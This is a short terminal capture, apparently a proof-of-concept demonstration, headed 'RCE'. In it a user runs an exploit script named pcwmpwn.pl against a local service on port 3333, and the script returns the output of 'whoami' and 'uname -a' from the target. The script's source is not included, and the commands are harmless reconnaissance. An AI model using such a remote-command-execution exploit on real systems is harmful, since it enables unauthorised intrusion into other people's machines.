 RCE
sky@kitten:/tmp$ perl pcwmpwn.pl 127.0.0.1 3333 "whoami"
HTTP/1.1 200 OK
Content-type: text/plain
Connection: close
"sky\n"
sky@kitten:/tmp$ perl pcwmpwn.pl 127.0.0.1 3333 "uname -a"
HTTP/1.1 200 OK
Content-type: text/plain
Connection: close
"Linux kitten 4.9.0-2-amd64 #1 SMP Debian 4.9.13-1 (2017-02-27) x86_64 GNU/Linux\n"
sky@kitten:/tmp$